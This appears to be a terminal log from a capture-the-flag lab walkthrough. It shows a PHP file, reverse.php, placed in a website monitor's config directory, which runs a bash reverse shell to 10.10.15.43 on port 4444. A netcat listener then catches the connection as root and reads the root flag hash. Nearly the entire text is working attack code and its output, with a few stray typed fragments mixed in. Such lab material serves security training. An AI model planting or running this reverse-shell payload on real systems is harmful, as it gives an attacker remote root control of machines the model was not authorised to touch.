 albert@alert:/opt/website-monitor/config$ cat reverse.php
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.15.43/4444 0>&1'"); ?>
albert@alert:/opt/website-monitor/config$
ver
➜ ~ rlwrap nc 4444
TL
no port[s] to connect to
➜ ~ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.43] from (UNKNOWN) [10.10.11.44] 55958
whoami
root
cd /root
cat root.txt
er
2a48d6c50802f58de377afb8d5eae29f